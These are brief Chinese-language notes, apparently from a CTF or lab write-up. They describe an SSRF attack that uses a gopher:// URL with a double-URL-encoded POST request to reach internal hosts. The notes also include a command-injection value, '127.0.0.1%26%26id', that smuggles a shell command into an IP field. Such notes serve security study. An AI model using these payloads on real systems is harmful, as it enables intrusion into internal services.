 http://120.78.76.236:8084/
172.72.23.21
解码第二次
172.72.23.24
解码第一次，执行gopher://....
内容：POST / HTTP/1.1
Host: 172.72.23.24
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
url=gopher://172.72.23.24:80/path_{两次URL编码
的post请求包}
ip=127.0.0.1%26%26id
本机